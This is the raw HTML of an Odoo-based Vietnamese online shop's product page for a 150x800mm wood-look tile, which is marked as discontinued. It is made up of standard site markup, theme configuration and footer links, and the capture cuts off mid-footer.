

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/gach-gia-go-150x800mm-ts158001-18537
body_size: 10911
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(18537,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Giả Gỗ 150x800mm TS158001"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/gach-gia-go-150x800mm-ts158001-18537"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/18537/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Giả Gỗ 150x800mm TS158001"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/18537/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/gach-gia-go-150x800mm-ts158001-18537"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Giả Gỗ 150x800mm TS158001 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ec8a4d53dc3291e11849ec72aa97ca8a0362804do1800151209",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/18537/image_128" alt="Gạch Giả Gỗ 150x800mm TS158001" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">300.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Giả Gỗ 150x800mm TS158001</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 18022, &#34;item_name&#34;: &#34;G\u1ea1ch Gi\u1ea3 G\u1ed7 150x800mm TS158001&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 300000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/18022/image_1024/G%E1%BA%A1ch%20Gi%E1%BA%A3%20G%E1%BB%97%20150x800mm%20TS158001?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Giả Gỗ 150x800mm TS158001" data-zoom="1" data-zoom-image="/web/image/product.product/18022/image_1920/G%E1%BA%A1ch%20Gi%E1%BA%A3%20G%E1%BB%97%20150x800mm%20TS158001?unique=6ad529a" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Giả Gỗ 150x800mm TS158001</h1>
            <span itemprop="url" style="display:none;">/shop/gach-gia-go-150x800mm-ts158001-18537</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/18537/image_128" alt="Gạch Giả Gỗ 150x800mm TS158001" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Giả Gỗ 150x800mm TS158001</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">300.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
